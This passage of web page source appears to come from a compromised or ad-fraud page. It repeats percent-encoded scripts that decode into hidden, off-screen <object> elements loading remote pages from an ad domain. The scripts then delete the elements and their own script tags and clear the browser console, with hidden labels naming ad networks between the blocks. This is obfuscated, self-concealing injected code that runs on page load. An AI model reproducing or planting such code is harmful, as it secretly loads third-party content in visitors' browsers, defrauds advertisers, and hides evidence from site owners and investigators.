4%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popviking</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Revrtb</p>
<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popmonetizer</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Adxnexus</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Zeusadx</p>

<script type="text/javascript" class="nunush">
